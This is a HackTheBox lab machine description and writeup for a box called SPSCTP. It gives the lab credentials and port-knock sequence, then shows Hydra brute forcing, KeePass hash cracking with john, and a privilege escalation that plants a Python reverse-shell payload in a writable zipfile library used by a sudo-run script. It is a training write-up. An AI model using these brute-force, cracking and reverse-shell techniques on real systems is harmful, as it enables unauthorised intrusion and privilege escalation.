SPSCTP
By
Y0urM4m4
For
HackTheBox

Table of Contents
Introduction 3
Info for HTB 3
Access 3
Passwords 3
Port knocking 3
Key Processes 3
Automation / Crons 3
Firewall Rules 4
Other 4
Flags 4
Writeup 5
Basic enumeration 5
Nmap 5
Dirb 6
Gobuster 7
dev.spsctp.htb 9
Hydra 9
Dirb 10
glebrun.spsctp.htb 11
Hydra 11
Dirb 11
SecretDB.kdbx 13
John 14
SSH 15
Path to root 15
linpeas.sh 15
Pivot 15
linpeas.sh 15

Introduction

This box is design for enumeration. The players will need to enumerate websites, bruteforce a protected website, bruteforce a keepass2 file then activate ssh via the information he gathered then access ssh. From there, he will need to pivot through another user then exploit a python librairy.

Info for HTB

Access

Passwords
Service | User | Password
ssh | adelorme | *%%=g9e$P63ZH?55
ssh | glebrun | *zM#G"6QPm/a_3q=
http | admin | qwerty
Keepass |  | password123

Port knocking
CMD to activate ssh: knock 192.168.1.200 1642 1909 1967
CMD to desactivate ssh: knock 192.168.1.200 1967 1909 1642

Key Processes

Theses processes are needed for this machine to be vulnerable:
- ssh
- knockd
- apache2
All theses processes are started by systemctl

Automation / Crons

N/A

Firewall Rules

Iptables is blocking port 2222 (ssh) so the player will need to unblock it with knock

Other

Flags
The user flag is located in /home/glebrun/user.txt
The root flag is located in /root/root.txt

Writeup

Basic enumeration

Nmap

sudo nmap -sC -sS -sV -p- -O 192.168.1.200


We find apache running on port 80

Apache

Browsing to port 80 give us a webpage with a few emails and a welcome message to the new webmaster. Emails are for spsctp.htb so I added the domain to my “/etc/hosts” file



Source code

Noting fancy there. Basic html with no external references, no js code, nothing.


Dirb

dirb http://spsctp.htb -w /usr/share/wordlists/dirb/common.txt



Nothing interesting with dirb.

Gobuster

I have decided to search for subdomain with gobuster.
gobuster vhost -u http://spsctp.htb -w /usr/share/wordlists/dirb/common.txt


Bingo! I have found a subdomain but it seems to be protected.

dev.spsctp.htb

The page is asking me for credentials. It says “Please enter the admin password”. So, I guess the User name is admin.


Hydra

Try to brute force the access
hydra -l admin -P /usr/share/wordlists/rockyou.txt -f dev.spsctp.htb http-get /


The password is “querty”. Once logged, the page seems to be the same.

Dirb

I have decided to run dirb to see what’s on the website but this time, with the credentials I have found earlier
dirb http://dev.spsctp.htb -w /usr/share/wordlists/dirb/common.txt -u admin:qwerty


Interesting, there is a “template” file. I opened it with my browser, and it is a basic text file but it is in French. I could use a translation tool but, since I am lazy, I have spotted a few interesting things.
- The email format is {USERNAME}@spsctp.htb;
- There seems to be a development site on {USERNAME}.spsctp.htb;
With that in mind, I have added the following domain to my “/etc/hosts” file:
- jjlemieux.spsctp.htb
- ggagnons.spsctp.htb
- adelorme.spsctp.htb
Accessing each one of theses domain brings me to the initial page with nothing in the folders. I, then, remember that there was a message welcoming a new webmaster (Guy Lebrun). With the information on the initial page, I’ve guessed that the username for the new webmaster is glebrun. So I added “glebrun.spsctp.htb” to my “/etc/hosts” file.

glebrun.spsctp.htb

Hydra

When I tried to access this domain, it is asking me for credentials. So, I tried the same one that I found earlier (admin:qwerty) and it worked. The page only says “Hello Guy!”

Dirb

dirb http://glebrun.spsctp.htb -w /usr/share/wordlists/dirb/common.txt -u admin:qwerty


Nothing, nada, niet! I decided to search for file with the following extension:
- htm
- txt
- js
- php
dirb http://glebrun.spsctp.htb -w /usr/share/wordlists/dirb/common.txt -X .htm,.txt,.js,.php -u admin:qwerty


Wow! A notes.txt file. Again, it’s in French but this time, I decided to use a tool to translate it.
Le port ssh est activee via la commande knock <IP> 1642 1909 1967
Le port ssh est le 2222
Les mots de passes se trouvent dans SecretDB.kdbx
It says:
The ssh port is activated via the command knock <IP> 1642 1909 1967
The ssh port is 2222
Passwords can be found in SecretDB.kdbx
Great! I download the “SecretDB.kdbx”

SecretDB.kdbx

Since I don’t know what is a kdbx file is, I run:
file SecretDB.kdbx

A little search gives me this procedure to crack keepass 2.x files. So, let’s get to work!

John

Firstly, I need to extract the hash from the keepass file:
keepass2john SecretDB.kdbx > keepass.hash
Then, let’s call our friend john to rock this thing!
john –wordlist=/usr/share/wordlists/rockyou.txt keepass.hash


After a few seconds, it will find “password123” as the password. After opening the keepass file with Keepass

SSH

In the “note.txt” file, it is said that we need to activate ssh with the command knock <IP> 1642 1909 1967. So, I started by installing knock with the command
sudo apt install knock
The result was “Unable to locate package knock”. A little search told me to install knockd package so
sudo apt install knockd
Then, I ran the command specified in the “notes.txt” file followed by the ssh connection command:
knock 192.168.1.200 1642 1909 1967 & ssh -p 2222 glebrun@192.168.1.200
I logged in using the password found in the keepass file.

Path to root

linpeas.sh

User glebrun can su to adelorme without password. It can also run the file /home/adelorme/backup.py as root but he cannot read it.


Pivot

sudo su – adelorme

linpeas.sh

Great but not that great! I don’t have adelorme password so I can forget the “sudo” and the “lxd” path.
User adelorme can run “backup.py” as root. The “backup.py” file is read-only so I cannot put a reverse shell into it. Also, I cannot run it because I do not have the password for user adelorme. Hopefully, since I have glebrun password and he can run that script, I decided to look deeper in that script.
The “backup.py” script is taking a backup of the files in “/var/www” directory. It is using the following libraries:
- os
- sys
- zipfile
- zlib
By running the following command, I have found the path of the libraries that python3 is using
python3 -c ‘import sys; print(sys.path)’

By looking into these folders, I have found that the library “zipfile” is writable by adelorme.
I put my reverse shell code into the zipfile library.
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("127.0.0.1",6666));os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty; pty.spawn("/bin/bash")
Since nc is unable to connect to my kali box, I decided to open another session on SPSCTP with glebrun and start listening for a connection from my reverse shell
nc -lvnp 6666

Then, I returned into glebrun user and launch the script
sudo python3 /home/adelorme/backup.py
Enter the password of glebrun and bingo!
